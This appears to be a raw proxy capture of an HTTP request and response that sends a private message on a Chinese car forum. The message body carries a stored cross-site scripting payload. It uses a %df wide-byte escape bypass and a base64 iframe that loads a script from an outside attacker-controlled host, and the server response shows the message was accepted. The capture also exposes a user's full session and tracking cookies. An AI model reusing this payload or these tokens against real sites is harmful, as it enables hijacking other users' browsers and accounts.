 Cookie: __utma=1.1006792182.1402716613.1402726234.1402802355.3;
__utmz=1.1402802355.3.2.utmcsr=baidu|utmccn=(organic)|utmcmd=organic|utmctr=%E8%BD%A6%E5%8F%8B%E4%B9%8B%E5%AE%B6;
Hm_lvt_90ad5679753bd2b5dec95c4eb965145d=1402716614,1402802355; sessionip=222.91.125.82; area=610199;
sessionid=A9EBFA51-A6DF-1085-0365-09EADA34DC2C%7C%7C2014-06-14+11%3A30%3A04.362%7C%7Cwww.baidu.com; tagid=722C6D67-A93C-7E33-CE7F-EF2711B3F4B6;
historybbsName4=o-200009%7C%E7%B2%BE%E5%BD%A9%E4%BD%9C%E4%B8%9A%7C%2F2013%2F5%2F10%2Fdc766da1-fa45-4ab8-9a39-762cadad21a3_s.jpg;
pcpopclub=B1B97EC8508F0743D5BDAE38BDE85CAF96DA2CFE0C95485F7E35E327729CF818CD2243B398BFAA2194F6E158317F1E59D154A868E4E54B724A8DCE43C2E92DE3368C9AD353C9E2821
8F00D1893EB6E3B06F736C88C029615A2228AB1F347E60732A936D1A9C7C99802B3E1A0109EBDFC31F8772BDFC9E83A5D27AE07849D02251B7870FA7FAA02C1C37E6F907DC8F2B829015AAEFBB5
1B3F7C14724DB247E3ED6A819D23B04489409E5FAD871E01147CDABDF3415C3DA7E5000B8D8692CC02013AE4A889B2D1F8E1FEEB2D97CF360D1C35BD944E05DCD09ED6B86252C47D4ACE5CB7FC4
8A2A9D4625B9C4C6899B114B0C7241EA4707892A664CCDBA496DCCA5E2306DBA90A3C2AB09CEF93ABFF0A16ED41769B0D3195C5896AF2D2BB2227FE066D9C5373;
clubUserShow=10914556|3195|31|jkgh2014|0|0|0||2014-06-14 11:38:37|0; Hm_lvt_c5241958b568d64c9f23212513a22b7f=1402717144,1402802359;
userTopInfo_10914556=0%7C0%7C0%7C%u65B0%u624B%u4E0A%u8DEF%7C1%7C0%7C0%7C0; AccurateDirectseque=404; Hm_lpvt_90ad5679753bd2b5dec95c4eb965145d=1402802355;
__utmb=1.0.10.1402802355; __utmc=1; sessionvid=4CFB8092-1099-012B-E546-57D991976D63; Hm_lpvt_c5241958b568d64c9f23212513a22b7f=1402802721
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
isback=t&userid=10914923&content=%df%3ciframe/**/src='data:text/html;base64,PHNjcmlwdCBzcmM9aHR0cDovL2prZ2gwMDYuYnlldGhvc3QxNy5jb20vdF94LmpzID48L3NjcmlwdD4
='%df%3e%df%3c/iframe%df%3e&acceptname=317250377
? < + > Type a search term 0 match
Response
Raw Headers Hex
Content-Type: application/json; charset=gb2312
Server: Microsoft-IIS/7.5
X-AspNetMvc-Version: 2.0
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
x-ip: 167
Date: Sun, 15 Jun 2014 04:54:41 GMT
Content-Length: 145
"Result":0,"PrivateLetterId":19962657,"SendTime":"2014-06-15 12:54","PrivateLetterContent":"? ?","AccetpId":10914923,"Login":true,"UserState":0}
? < + > Type a search term 0 match